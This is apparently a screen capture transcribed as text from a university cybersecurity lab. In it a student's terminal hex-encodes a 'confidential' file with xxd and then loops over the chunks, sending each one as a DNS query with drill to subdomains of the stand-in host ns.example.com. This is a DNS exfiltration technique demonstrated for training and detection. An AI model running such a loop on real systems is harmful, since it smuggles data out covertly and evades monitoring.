 New chat
Trường ĐH CNTT - We
vLab
Lab 1 - Phan tich goi t
securityonion
kali
workstation
Added security
https://console-cloud.vlab.uit.edu.vn/vnc_lite.html?path=%3Ftoken%3De327f283-c396-4a55-bb68-78b5f6d2b46a&title=workstation
Import favorites
Gmail
YouTube
[Genshin Impact] Đi...
New chat
Google Dịch
Facebook
Trường ĐH CNTT -...
(1) YouTube
Online Assembly C...
Other favorites
Connected (encrypted) to QEMU (instance-00001a0b)
Send CtrlAltDel
Applications
Terminal - analyst@worksta...
13:59
analyst
Terminal - analyst@workstation:~/lab.support.files
File Edit View Terminal Tabs Help
cyops.mn mininet_services SQL_Lab.pcap
elk_services openssl_lab
h2_dropbear.banner pcaps
[analyst@workstation lab.support.files]$ xxd -p confidential.txt > confidential.
hex
[analyst@workstation lab.support.files]$ ls
apache_in_epoch.log h2_dropbear.banner pcaps
applicationX_in_epoch.log instructor pox
attack_scripts letter_to_grandma.txt sample.img
confidential.hex logstash-tutorial.log sample.img_SHA256.sig
confidential.txt malware scripts
cyops.mn mininet_services SQL_Lab.pcap
elk_services openssl_lab
[analyst@workstation lab.support.files]$ cat confidential.hex
434f4e464944454e5449414c20444f43554d454e540a444f204e4f542053
484152450a5468697320646f63756d656e7420636f6e7461696e7320696e
666f726d6174696f6e2061626f757420746865206c617374207365637572
697479206272656163682e0a
[analyst@workstation lab.support.files]$ cat confidential.txt
CONFIDENTIAL DOCUMENT
DO NOT SHARE
This document contains information about the last security breach.
[analyst@workstation lab.support.files]$ for line in ´cat confidential.hex´ ; do
drill $line.ns.example.com; done
ENG
1:59 PM
3/21/2023